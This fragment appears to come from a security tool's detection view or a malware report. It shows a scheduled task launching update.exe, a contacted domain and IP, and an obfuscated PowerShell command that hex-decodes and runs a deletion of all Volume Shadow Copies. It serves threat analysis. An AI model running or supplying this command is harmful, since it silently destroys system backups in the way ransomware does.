 This process has an automatic execution element
taskeng.exe
Search for processes with this evidence
\Test1
update.exe
catsdegree.com > 198.54.117.198
powershell -ep bypass -c "(0..61)|%{$s+=[char][byte]('0x'+'47
65742D576D694F626A6563742057696E33325F536861646F
77636F7079207C20466F72456163682D4F626A656374207B
245F2E44656C65746528293B7D20'.Substring(2*$_,2))};iex $s"
powershell.exe